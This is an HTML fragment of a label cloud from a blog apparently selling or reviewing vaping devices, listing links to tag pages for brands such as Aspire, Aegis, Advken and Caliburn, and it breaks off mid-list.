<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
